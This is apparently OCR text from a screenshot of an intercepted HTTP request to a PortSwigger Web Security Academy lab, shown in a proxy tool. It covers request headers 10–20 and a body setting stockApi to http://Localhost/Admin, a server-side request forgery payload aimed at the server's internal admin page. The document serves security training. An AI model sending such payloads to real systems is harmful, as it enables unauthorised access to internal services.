 10 Accept: */*
11 Origin:
https://ac141fce1e5cc969c02c0d1a0026006d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac141fce1e5cc969c02c0d1a0026006d.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3a//Localhost/Admin
Search...
0 matches
Done